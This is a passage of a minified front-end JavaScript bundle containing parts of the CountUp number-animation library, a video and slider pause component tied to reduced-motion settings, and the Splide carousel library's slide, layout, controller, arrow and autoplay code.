s=3,c=0,l=0,f=n.length;l<f;++l)i.options.useIndianSeparators&&4===l&&(s=2,c=1),0!==l&&c%s==0&&(o=i.options.separator+o),c++,o=n[f-l-1]+o;n=o}return i.options.numerals&&i.options.numerals.length&&(n=n.replace(/[0-9]/g,(function(t){return i.options.numerals[+t]})),r=r.replace(/[0-9]/g,(function(t){return i.options.numerals[+t]}))),u+i.options.prefix+n+r+i.options.suffix},this.easeOutExpo=function(t,e,n,r){return n*(1-Math.pow(2,-10*t/r))*1024/1023+e},this.options=r(r({},this.defaults),n),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(e),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof t?document.getElementById(t):t,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,t):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push((function(){return i.handleScroll(i)})),window.onscroll=function(){window.onScrollFns.forEach((function(t){return t()}))},this.handleScroll(this)))}return t.prototype.handleScroll=function(t){if(t&&window&&!t.once){var e=window.innerHeight+window.scrollY,n=t.el.getBoundingClientRect(),r=n.top+window.pageYOffset,i=n.top+n.height+window.pageYOffset;i<e&&i>window.scrollY&&t.paused?(t.paused=!1,setTimeout((function(){return t.start()}),t.options.scrollSpyDelay),t.options.scrollSpyOnce&&(t.once=!0)):(window.scrollY>i||r>e)&&!t.paused&&t.reset()}},t.prototype.determineDirectionAndSmartEasing=function(){var t=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>t;var e=t-this.startVal;if(Math.abs(e)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=t;var n=this.countDown?1:-1;this.endVal=t+n*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=t,this.finalEndVal=null;null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(t){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),t&&(this.options.onCompleteCallback=t),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(t){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(t),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(t){var e;if(this.el){var n=this.formattingFn(t);(null===(e=this.options.plugin)||void 0===e?void 0:e.render)?this.options.plugin.render(this.el,n):"INPUT"===this.el.tagName?this.el.value=n:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=n:this.el.innerHTML=n}},t.prototype.ensureNumber=function(t){return"number"==typeof t&&!isNaN(t)},t.prototype.validateValue=function(t){var e=Number(t);return this.ensureNumber(e)?e:(this.error="[CountUp] invalid start or end value: ".concat(t),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},t}(),o=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{el:t.el||null,count:t.count||0,delay:t.delay||0,countUp:function(t){t.error?console.error(t.error):t.start()},startCount:function(){var t=this;this.el||(this.el=this.$el),setTimeout((function(){var e=new i(t.el,t.count,{duration:3,enableScrollSpy:!1,scrollSpyOnce:!1});t.countUp(e)}),this.delay)}}}},225:function(t,e,n){"use strict";function r(){return{paused:!0,videos:null,swiper:null,init:function(){var t=this;this.videos=this.$el.querySelectorAll("video"),this.$nextTick((function(){var e=t.$el.querySelector(".swiper-initialized");e&&(t.swiper=e.swiper)})),this.swiper&&this.swiper.autoplay.stop(),this.$watch("paused",(function(e){e?(t.videos.forEach((function(t){t.pause()})),t.swiper&&t.swiper.autoplay.stop()):(t.videos.forEach((function(t){t.play()})),t.swiper&&t.swiper.autoplay.start())})),this.$store.motion.isDisabled||(this.paused=this.$store.motion.isDisabled),window.addEventListener("motion-update",(function(){t.paused=t.$store.motion.isDisabled}))}}}n.r(e),n.d(e,{default:function(){return r}})},727:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e),n.d(e,{default:function(){return ur}});var i="(prefers-reduced-motion: reduce)",o=1,u=3,a=4,s=5,c=7,l={CREATED:o,MOUNTED:2,IDLE:u,MOVING:a,SCROLLING:s,DRAGGING:6,DESTROYED:c};function f(t){t.length=0}function d(t,e,n){return Array.prototype.slice.call(t,e,n)}function p(t){return t.bind.apply(t,[null].concat(d(arguments,1)))}var h=setTimeout,v=function(){};function g(t){return requestAnimationFrame(t)}function _(t,e){return typeof e===t}function m(t){return!E(t)&&_("object",t)}var y=Array.isArray,b=p(_,"function"),w=p(_,"string"),x=p(_,"undefined");function E(t){return null===t}function S(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function A(t){return y(t)?t:[t]}function O(t,e){A(t).forEach(e)}function k(t,e){return t.indexOf(e)>-1}function C(t,e){return t.push.apply(t,A(e)),t}function j(t,e,n){t&&O(e,(function(e){e&&t.classList[n?"add":"remove"](e)}))}function L(t,e){j(t,w(e)?e.split(" "):e,!0)}function T(t,e){O(e,t.appendChild.bind(t))}function N(t,e){O(t,(function(t){var n=(e||t).parentNode;n&&n.insertBefore(t,e)}))}function P(t,e){return S(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function D(t,e){var n=t?d(t.children):[];return e?n.filter((function(t){return P(t,e)})):n}function R(t,e){return e?D(t,e)[0]:t.firstElementChild}var F=Object.keys;function I(t,e,n){return t&&(n?F(t).reverse():F(t)).forEach((function(n){"__proto__"!==n&&e(t[n],n)})),t}function z(t){return d(arguments,1).forEach((function(e){I(e,(function(n,r){t[r]=e[r]}))})),t}function M(t){return d(arguments,1).forEach((function(e){I(e,(function(e,n){y(e)?t[n]=e.slice():m(e)?t[n]=M({},m(t[n])?t[n]:{},e):t[n]=e}))})),t}function $(t,e){O(e||F(t),(function(e){delete t[e]}))}function V(t,e){O(t,(function(t){O(e,(function(e){t&&t.removeAttribute(e)}))}))}function B(t,e,n){m(e)?I(e,(function(e,n){B(t,n,e)})):O(t,(function(t){E(n)||""===n?V(t,e):t.setAttribute(e,String(n))}))}function W(t,e,n){var r=document.createElement(t);return e&&(w(e)?L(r,e):B(r,e)),n&&T(n,r),r}function U(t,e,n){if(x(n))return getComputedStyle(t)[e];E(n)||(t.style[e]=""+n)}function q(t,e){U(t,"display",e)}function G(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Y(t,e){return t.getAttribute(e)}function X(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function K(t){O(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function Z(t){return R((new DOMParser).parseFromString(t,"text/html").body)}function J(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Q(t,e){return t&&t.querySelector(e)}function tt(t,e){return e?d(t.querySelectorAll(e)):[]}function et(t,e){j(t,e,!1)}function nt(t){return t.timeStamp}function rt(t){return w(t)?t:t?t+"px":""}var it="splide",ot="data-"+it;function ut(t,e){if(!t)throw new Error("["+it+"] "+(e||""))}var at=Math.min,st=Math.max,ct=Math.floor,lt=Math.ceil,ft=Math.abs;function dt(t,e,n){return ft(t-e)<n}function pt(t,e,n,r){var i=at(e,n),o=st(e,n);return r?i<t&&t<o:i<=t&&t<=o}function ht(t,e,n){var r=at(e,n),i=st(e,n);return at(st(r,t),i)}function vt(t){return+(t>0)-+(t<0)}function gt(t,e){return O(e,(function(e){t=t.replace("%s",""+e)})),t}function _t(t){return t<10?"0"+t:""+t}var mt={};function yt(t){return""+t+_t(mt[t]=(mt[t]||0)+1)}function bt(){var t=[];function e(t,e,n){O(t,(function(t){t&&O(e,(function(e){e.split(" ").forEach((function(e){var r=e.split(".");n(t,r[0],r[1])}))}))}))}return{bind:function(n,r,i,o){e(n,r,(function(e,n,r){var u="addEventListener"in e,a=u?e.removeEventListener.bind(e,n,i,o):e.removeListener.bind(e,i);u?e.addEventListener(n,i,o):e.addListener(i),t.push([e,n,r,i,a])}))},unbind:function(n,r,i){e(n,r,(function(e,n,r){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==r||i&&t[3]!==i)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:true,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,true,!1,n),t.dispatchEvent(r),r},destroy:function(){t.forEach((function(t){t[4]()})),f(t)}}}var wt="mounted",xt="ready",Et="move",St="moved",At="click",Ot="active",kt="inactive",Ct="visible",jt="hidden",Lt="refresh",Tt="updated",Nt="resize",Pt="resized",Dt="scroll",Rt="scrolled",Ft="destroy",It="arrows:mounted",zt="navigation:mounted",Mt="autoplay:play",$t="autoplay:pause",Vt="lazyload:loaded",Bt="sk",Wt="sh",Ut="ei";function qt(t){var e=t?t.event.bus:document.createDocumentFragment(),n=bt();return t&&t.event.on(Ft,n.destroy),z(n,{bus:e,on:function(t,r){n.bind(e,A(t).join(" "),(function(t){r.apply(r,y(t.detail)?t.detail:[])}))},off:p(n.unbind,e),emit:function(t){n.dispatch(e,t,d(arguments,1))}})}function Gt(t,e,n,r){var i,o,u=Date.now,a=0,s=!0,c=0;function l(){if(!s){if(a=t?at((u()-i)/t,1):1,n&&n(a),a>=1&&(e(),i=u(),r&&++c>=r))return f();o=g(l)}}function f(){s=!0}function d(){o&&cancelAnimationFrame(o),a=0,o=0,s=!0}return{start:function(e){e||d(),i=u()-(e?a*t:0),s=!1,o=g(l)},rewind:function(){i=u(),a=0,n&&n(a)},pause:f,cancel:d,set:function(e){t=e},isPaused:function(){return s}}}var Yt="Arrow",Xt=Yt+"Left",Ht=Yt+"Right",Kt=Yt+"Up",Zt=Yt+"Down",Jt="ttb",Qt={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Kt,Ht],ArrowRight:[Zt,Xt]};function te(t,e,n){return{resolve:function(t,e,r){var i="rtl"!==(r=r||n.direction)||e?r===Jt?0:-1:1;return Qt[t]&&Qt[t][i]||t.replace(/width|left|right/i,(function(t,e){var n=Qt[t.toLowerCase()][i]||t;return e>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(t){return t*("rtl"===n.direction?1:-1)}}}var ee="role",ne="tabindex",re="aria-",ie=re+"controls",oe=re+"current",ue=re+"selected",ae=re+"label",se=re+"labelledby",ce=re+"hidden",le=re+"orientation",fe=re+"roledescription",de=re+"live",pe=re+"busy",he=re+"atomic",ve=[ee,ne,"disabled",ie,oe,ae,se,ce,le,fe],ge=it+"__",_e="is-",me=it,ye=ge+"track",be=ge+"list",we=ge+"slide",xe=we+"--clone",Ee=we+"__container",Se=ge+"arrows",Ae=ge+"arrow",Oe=Ae+"--prev",ke=Ae+"--next",Ce=ge+"pagination",je=Ce+"__page",Le=ge+"progress"+"__bar",Te=ge+"toggle",Ne=ge+"sr",Pe=_e+"initialized",De=_e+"active",Re=_e+"prev",Fe=_e+"next",Ie=_e+"visible",ze=_e+"loading",Me=_e+"focus-in",$e=_e+"overflow",Ve=[De,Ie,Re,Fe,ze,Me,$e],Be={slide:we,clone:xe,arrows:Se,arrow:Ae,prev:Oe,next:ke,pagination:Ce,page:je,spinner:ge+"spinner"};var We="touchstart mousedown",Ue="touchmove mousemove",qe="touchend touchcancel mouseup click";var Ge="slide",Ye="loop",Xe="fade";function He(t,e,n,r){var i,o=qt(t),u=o.on,c=o.emit,l=o.bind,f=t.Components,d=t.root,h=t.options,v=h.isNavigation,g=h.updateOnMove,_=h.i18n,m=h.pagination,y=h.slideFocus,b=f.Direction.resolve,w=Y(r,"style"),x=Y(r,ae),E=n>-1,S=R(r,"."+Ee);function A(){var i=t.splides.map((function(t){var n=t.splide.Components.Slides.getAt(e);return n?n.slide.id:""})).join(" ");B(r,ae,gt(_.slideX,(E?n:e)+1)),B(r,ie,i),B(r,ee,y?"button":""),y&&V(r,fe)}function O(){i||k()}function k(){if(!i){var n=t.index;(o=C())!==X(r,De)&&(j(r,De,o),B(r,oe,v&&o||""),c(o?Ot:kt,L)),function(){var e=function(){if(t.is(Xe))return C();var e=H(f.Elements.track),n=H(r),i=b("left",!0),o=b("right",!0);return ct(e[i])<=lt(n[i])&&ct(n[o])<=lt(e[o])}(),n=!e&&(!C()||E);t.state.is([a,s])||B(r,ce,n||"");B(tt(r,h.focusableNodes||""),ne,n?-1:""),y&&B(r,ne,n?-1:0);e!==X(r,Ie)&&(j(r,Ie,e),c(e?Ct:jt,L));if(!e&&document.activeElement===r){var i=f.Slides.getAt(t.index);i&&G(i.slide)}}(),j(r,Re,e===n-1),j(r,Fe,e===n+1)}var o}function C(){var r=t.index;return r===e||h.cloneStatus&&r===n}var L={index:e,slideIndex:n,slide:r,container:S,isClone:E,mount:function(){E||(r.id=d.id+"-slide"+_t(e+1),B(r,ee,m?"tabpanel":"group"),B(r,fe,_.slide),B(r,ae,x||gt(_.slideLabel,[e+1,t.length]))),l(r,"click",p(c,At,L)),l(r,"keydown",p(c,Bt,L)),u([St,Wt,Rt],k),u(zt,A),g&&u(Et,O)},destroy:function(){i=!0,o.destroy(),et(r,Ve),V(r,ve),B(r,"style",w),B(r,ae,x||"")},update:k,style:function(t,e,n){U(n&&S||r,t,e)},isWithin:function(n,r){var i=ft(n-e);return E||!h.rewind&&!t.is(Ye)||(i=at(i,t.length-i)),i<=r}};return L}var Ke="http://www.w3.org/2000/svg",Ze="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",Je=40;var Qe=ot+"-interval";var tn={passive:!1,capture:!0};var en={Spacebar:" ",Right:Ht,Left:Xt,Up:Kt,Down:Zt};function nn(t){return t=w(t)?t:t.key,en[t]||t}var rn="keydown";var on=ot+"-lazy",un=on+"-srcset",an="["+on+"], ["+un+"]";var sn=[" ","Enter"];var cn=Object.freeze({__proto__:null,Media:function(t,e,n){var r=t.state,u=n.breakpoints||{},a=n.reducedMotion||{},s=bt(),l=[];function f(t){t&&s.destroy()}function d(t,e){var n=matchMedia(e);s.bind(n,"change",p),l.push([t,n])}function p(){var e=r.is(c),i=n.direction,o=l.reduce((function(t,e){return M(t,e[1].matches?e[0]:{})}),{});$(n),h(o),n.destroy?t.destroy("completely"===n.destroy):e?(f(!0),t.mount()):i!==n.direction&&t.refresh()}function h(e,i,u){M(n,e),i&&M(Object.getPrototypeOf(n),e),!u&&r.is(o)||t.emit(Tt,n)}return{setup:function(){var t="min"===n.mediaQuery;F(u).sort((function(e,n){return t?+e-+n:+n-+e})).forEach((function(e){d(u[e],"("+(t?"min":"max")+"-width:"+e+"px)")})),d(a,i),p()},destroy:f,reduce:function(t){matchMedia(i).matches&&(t?M(n,a):$(n,F(a)))},set:h}},Direction:te,Elements:function(t,e,n){var r,i,o,u=qt(t),a=u.on,s=u.bind,c=t.root,l=n.i18n,d={},p=[],h=[],v=[];function g(){r=y("."+ye),i=R(r,"."+be),ut(r&&i,"A track/list element is missing."),C(p,D(i,"."+we+":not(."+xe+")")),I({arrows:Se,pagination:Ce,prev:Oe,next:ke,bar:Le,toggle:Te},(function(t,e){d[e]=y("."+t)})),z(d,{root:c,track:r,list:i,slides:p}),function(){var t=c.id||yt(it),e=n.role;c.id=t,r.id=r.id||t+"-track",i.id=i.id||t+"-list",!Y(c,ee)&&"SECTION"!==c.tagName&&e&&B(c,ee,e);B(c,fe,l.carousel),B(i,ee,"presentation")}(),m()}function _(t){var e=ve.concat("style");f(p),et(c,h),et(r,v),V([r,i],e),V(c,t?e:["style",fe])}function m(){et(c,h),et(r,v),h=w(me),v=w(ye),L(c,h),L(r,v),B(c,ae,n.label),B(c,se,n.labelledby)}function y(t){var e=Q(c,t);return e&&function(t,e){if(b(t.closest))return t.closest(e);for(var n=t;n&&1===n.nodeType&&!P(n,e);)n=n.parentElement;return n}(e,"."+me)===c?e:void 0}function w(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===me&&De]}return z(d,{setup:g,mount:function(){a(Lt,_),a(Lt,g),a(Tt,m),s(document,We+" keydown",(function(t){o="keydown"===t.type}),{capture:!0}),s(c,"focusin",(function(){j(c,Me,!!o)}))},destroy:_})},Slides:function(t,e,n){var r=qt(t),i=r.on,o=r.emit,u=r.bind,a=e.Elements,s=a.slides,c=a.list,l=[];function d(){s.forEach((function(t,e){v(t,e,-1)}))}function h(){_((function(t){t.destroy()})),f(l)}function v(e,n,r){var i=He(t,n,r,e);i.mount(),l.push(i),l.sort((function(t,e){return t.index-e.index}))}function g(t){return t?m((function(t){return!t.isClone})):l}function _(t,e){g(e).forEach(t)}function m(t){return l.filter(b(t)?t:function(e){return w(t)?P(e.slide,t):k(A(t),e.index)})}return{mount:function(){d(),i(Lt,h),i(Lt,d)},destroy:h,update:function(){_((function(t){t.update()}))},register:v,get:g,getIn:function(t){var r=e.Controller,i=r.toIndex(t),o=r.hasFocus()?1:n.perPage;return m((function(t){return pt(t.index,i,i+o-1)}))},getAt:function(t){return m(t)[0]},add:function(t,e){O(t,(function(t){if(w(t)&&(t=Z(t)),S(t)){var r=s[e];r?N(t,r):T(c,t),L(t,n.classes.slide),i=t,a=p(o,Nt),l=tt(i,"img"),(f=l.length)?l.forEach((function(t){u(t,"load error",(function(){--f||a()}))})):a()}var i,a,l,f})),o(Lt)},remove:function(t){K(m(t).map((function(t){return t.slide}))),o(Lt)},forEach:_,filter:m,style:function(t,e,n){_((function(r){r.style(t,e,n)}))},getLength:function(t){return t?s.length:l.length},isEnough:function(){return l.length>n.perPage}}},Layout:function(t,e,n){var r,i,o,u=qt(t),a=u.on,s=u.bind,c=u.emit,l=e.Slides,f=e.Direction.resolve,d=e.Elements,h=d.root,v=d.track,g=d.list,_=l.getAt,y=l.style;function b(){r=n.direction===Jt,U(h,"maxWidth",rt(n.width)),U(v,f("paddingLeft"),x(!1)),U(v,f("paddingRight"),x(!0)),w(!0)}function w(t){var e=H(h);(t||i.width!==e.width||i.height!==e.height)&&(U(v,"height",function(){var t="";r&&(ut(t=E(),"height or heightRatio is missing."),t="calc("+t+" - "+x(!1)+" - "+x(!0)+")");return t}()),y(f("marginRight"),rt(n.gap)),y("width",n.autoWidth?null:rt(n.fixedWidth)||(r?"":S())),y("height",rt(n.fixedHeight)||(r?n.autoHeight?null:S():E()),!0),i=e,c(Pt),o!==(o=T())&&(j(h,$e,o),c("overflow",o)))}function x(t){var e=n.padding,r=f(t?"right":"left");return e&&rt(e[r]||(m(e)?0:e))||"0px"}function E(){return rt(n.height||H(g).width*n.heightRatio)}function S(){var t=rt(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return H(g)[f("width")]}function O(t,e){var n=_(t||0);return n?H(n.slide)[f("width")]+(e?0:L()):0}function k(t,e){var n=_(t);if(n){var r=H(n.slide)[f("right")],i=H(g)[f("left")];return ft(r-i)+(e?0:L())}return 0}function C(e){return k(t.length-1)-k(0)+O(0,e)}function L(){var t=_(0);return t&&parseFloat(U(t.slide,f("marginRight")))||0}function T(){return t.is(Xe)||C(!0)>A()}return{mount:function(){var t,e,n;b(),s(window,"resize load",(t=p(c,Nt),n=Gt(e||0,t,null,1),function(){n.isPaused()&&n.start()})),a([Tt,Lt],b),a(Nt,w)},resize:w,listSize:A,slideSize:O,sliderSize:C,totalSize:k,getPadding:function(t){return parseFloat(U(v,f("padding"+(t?"Right":"Left"))))||0},isOverflow:T}},Clones:function(t,e,n){var r,i=qt(t),o=i.on,u=e.Elements,a=e.Slides,s=e.Direction.resolve,c=[];function l(){o(Lt,d),o([Tt,Nt],h),(r=v())&&(!function(e){var r=a.get().slice(),i=r.length;if(i){for(;r.length<e;)C(r,r);C(r.slice(-e),r.slice(0,e)).forEach((function(o,s){var l=s<e,f=function(e,r){var i=e.cloneNode(!0);return L(i,n.classes.clone),i.id=t.root.id+"-clone"+_t(r+1),i}(o.slide,s);l?N(f,r[0].slide):T(u.list,f),C(c,f),a.register(f,s-e+(l?0:i),o.index)}))}}(r),e.Layout.resize(!0))}function d(){p(),l()}function p(){K(c),f(c),i.destroy()}function h(){var t=v();r!==t&&(r<t||!t)&&i.emit(Lt)}function v(){var r=n.clones;if(t.is(Ye)){if(x(r)){var i=n[s("fixedWidth")]&&e.Layout.slideSize(0);r=i&&lt(H(u.track)[s("width")]/i)||n[s("autoWidth")]&&t.length||2*n.perPage}}else r=0;return r}return{mount:l,destroy:p}},Move:function(t,e,n){var r,i=qt(t),o=i.on,s=i.emit,c=t.state.set,l=e.Layout,f=l.slideSize,d=l.getPadding,p=l.totalSize,h=l.listSize,v=l.sliderSize,g=e.Direction,_=g.resolve,m=g.orient,y=e.Elements,b=y.list,w=y.track;function E(){e.Controller.isBusy()||(e.Scroll.cancel(),S(t.index),e.Slides.update())}function S(t){A(j(t,!0))}function A(n,r){if(!t.is(Xe)){var i=r?n:function(n){if(t.is(Ye)){var r=C(n),i=r>e.Controller.getEnd();(r<0||i)&&(n=O(n,i))}return n}(n);U(b,"transform","translate"+_("X")+"("+i+"px)"),n!==i&&s(Wt)}}function O(t,e){var n=t-T(e),r=v();return t-=m(r*(lt(ft(n)/r)||1))*(e?1:-1)}function k(){A(L(),!0),r.cancel()}function C(t){for(var n=e.Slides.get(),r=0,i=1/0,o=0;o<n.length;o++){var u=n[o].index,a=ft(j(u,!0)-t);if(!(a<=i))break;i=a,r=u}return r}function j(e,r){var i=m(p(e-1)-function(t){var e=n.focus;return"center"===e?(h()-f(t,!0))/2:+e*f(t)||0}(e));return r?function(e){n.trimSpace&&t.is(Ge)&&(e=ht(e,0,m(v(!0)-h())));return e}(i):i}function L(){var t=_("left");return H(b)[t]-H(w)[t]+m(d(!1))}function T(t){return j(t?e.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){r=e.Transition,o([wt,Pt,Tt,Lt],E)},move:function(t,e,n,i){var o,l;t!==e&&(o=t>n,l=m(O(L(),o)),o?l>=0:l<=b[_("scrollWidth")]-H(w)[_("width")])&&(k(),A(O(L(),t>n),!0)),c(a),s(Et,e,n,t),r.start(e,(function(){c(u),s(St,e,n,t),i&&i()}))},jump:S,translate:A,shift:O,cancel:k,toIndex:C,toPosition:j,getPosition:L,getLimit:T,exceededLimit:function(t,e){e=x(e)?L():e;var n=!0!==t&&m(e)<m(T(!1)),r=!1!==t&&m(e)>m(T(!0));return n||r},reposition:E}},Controller:function(t,e,n){var r,i,o,u,c=qt(t),l=c.on,f=c.emit,d=e.Move,h=d.getPosition,v=d.getLimit,g=d.toPosition,_=e.Slides,m=_.isEnough,y=_.getLength,b=n.omitEnd,E=t.is(Ye),S=t.is(Ge),A=p(T,!1),O=p(T,!0),k=n.start||0,C=k;function j(){i=y(!0),o=n.perMove,u=n.perPage,r=D();var t=ht(k,0,b?r:i-1);t!==k&&(k=t,d.reposition())}function L(){r!==D()&&f(Ut)}function T(t,e){var n=o||(z()?1:u),i=N(k+n*(t?-1:1),k,!(o||z()));return-1===i&&S&&!dt(h(),v(!t),1)?t?0:r:e?i:P(i)}function N(e,a,s){if(m()||z()){var c=function(e){if(S&&"move"===n.trimSpace&&e!==k)for(var r=h();r===g(e,!0)&&pt(e,0,t.length-1,!n.rewind);)e<k?--e:++e;return e}(e);c!==e&&(a=e,e=c,s=!1),e<0||e>r?e=o||!pt(0,e,a,!0)&&!pt(r,a,e,!0)?E?s?e<0?-(i%u||u):i:e:n.rewind?e<0?r:0:-1:R(F(e)):s&&e!==a&&(e=R(F(a)+(e<a?-1:1)))}else e=-1;return e}function P(t){return E?(t+i)%i||0:t}function D(){for(var t=i-(z()||E&&o?1:u);b&&t-- >0;)if(g(i-1,!0)!==g(t,!0)){t++;break}return ht(t,0,i-1)}function R(t){return ht(z()?t:u*t,0,r)}function F(t){return z()?at(t,r):ct((t>=r?i-1:t)/u)}function I(t){t!==k&&(C=k,k=t)}function z(){return!x(n.focus)||n.isNavigation}function M(){return t.state.is([a,s])&&!!n.waitForTransition}return{mount:function(){j(),l([Tt,Lt,Ut],j),l(Pt,L)},go:function(t,e,n){if(!M()){var i=function(t){var e=k;if(w(t)){var n=t.match(/([+\-<>])(\d+)?/)||[],i=n[1],o=n[2];"+"===i||"-"===i?e=N(k+ +(""+i+(+o||1)),k):">"===i?e=o?R(+o):A(!0):"<"===i&&(e=O(!0))}else e=E?t:ht(t,0,r);return e}(t),o=P(i);o>-1&&(e||o!==k)&&(I(o),d.move(i,o,C,n))}},scroll:function(t,n,i,o){e.Scroll.scroll(t,n,i,(function(){var t=P(d.toIndex(h()));I(b?at(t,r):t),o&&o()}))},getNext:A,getPrev:O,getAdjacent:T,getEnd:D,setIndex:I,getIndex:function(t){return t?C:k},toIndex:R,toPage:F,toDest:function(t){var e=d.toIndex(t);return S?ht(e,0,r):e},hasFocus:z,isBusy:M}},Arrows:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.emit,c=n.classes,l=n.i18n,f=e.Elements,d=e.Controller,h=f.arrows,v=f.track,g=h,_=f.prev,m=f.next,y={};function b(){!function(){var t=n.arrows;!t||_&&m||(g=h||W("div",c.arrows),_=S(!0),m=S(!1),r=!0,T(g,[_,m]),!h&&N(g,v));_&&m&&(z(y,{prev:_,next:m}),q(g,t?"":"none"),L(g,i=Se+"--"+n.direction),t&&(u([wt,St,Lt,Rt,Ut],A),a(m,"click",p(E,">")),a(_,"click",p(E,"<")),A(),B([_,m],ie,v.id),s(It,_,m)))}(),u(Tt,w)}function w(){x(),b()}function x(){o.destroy(),et(g,i),r?(K(h?[_,m]:g),_=m=null):V([_,m],ve)}function E(t){d.go(t,!0)}function S(t){return Z('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="'+Ke+'" viewBox="0 0 '+Je+" "+Je+'" width="'+Je+'" height="'+Je+'" focusable="false"><path d="'+(n.arrowPath||Ze)+'" />')}function A(){if(_&&m){var e=t.index,n=d.getPrev(),r=d.getNext(),i=n>-1&&e<n?l.last:l.prev,o=r>-1&&e>r?l.first:l.next;_.disabled=n<0,m.disabled=r<0,B(_,ae,i),B(m,ae,o),s("arrows:updated",_,m,n,r)}}return{arrows:y,mount:b,destroy:x,update:A}},Autoplay:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.emit,c=Gt(n.interval,t.go.bind(t,">"),(function(t){var e=f.bar;e&&U(e,"width",100*t+"%"),s("autoplay:playing",t)})),l=c.isPaused,f=e.Elements,d=e.Elements,p=d.root,h=d.toggle,v=n.autoplay,g="pause"===v;function _(){l()&&e.Slides.isEnough()&&(c.start(!n.resetProgress),i=r=g=!1,b(),s(Mt))}function m(t){void 0===t&&(t=!0),g=!!t,b(),l()||(c.pause(),s($t))}function y(){g||(r||i?m(!1):_())}function b(){h&&(j(h,De,!g),B(h,ae,n.i18n[g?"play":"pause"]))}function w(t){var r=e.Slides.getAt(t);c.set(r&&+Y(r.slide,Qe)||n.interval)}return{mount:function(){v&&(!function(){n.pauseOnHover&&a(p,"mouseenter mouseleave",(function(t){r="mouseenter"===t.type,y()}));n.pauseOnFocus&&a(p,"focusin focusout",(function(t){i="focusin"===t.type,y()}));h&&a(h,"click",(function(){g?_():m(!0)}));u([Et,Dt,Lt],c.rewind),u(Et,w)}(),h&&B(h,ie,f.track.id),g||_(),b())},destroy:c.cancel,play:_,pause:m,isPaused:l}},Cover:function(t,e,n){var r=qt(t).on;function i(t){e.Slides.forEach((function(e){var n=R(e.container||e.slide,"img");n&&n.src&&o(t,n,e)}))}function o(t,e,n){n.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function(){n.cover&&(r(Vt,p(o,!0)),r([wt,Tt,Lt],p(i,!0)))},destroy:p(i,!1)}},Scroll:function(t,e,n){var r,i,o=qt(t),a=o.on,c=o.emit,l=t.state.set,f=e.Move,d=f.getPosition,h=f.getLimit,v=f.exceededLimit,g=f.translate,_=t.is(Ge),m=1;function y(t,n,o,u,a){var h=d();if(x(),o&&(!_||!v())){var g=e.Layout.sliderSize(),y=vt(t)*g*ct(ft(t)/g)||0;t=f.toPosition(e.Controller.toDest(t%g))+y}var E=dt(h,t,1);m=1,n=E?0:n||st(ft(t-h)/1.5,800),i=u,r=Gt(n,b,p(w,h,t,a),1),l(s),c(Dt),r.start()}function b(){l(u),i&&i(),c(Rt)}function w(t,e,r,o){var 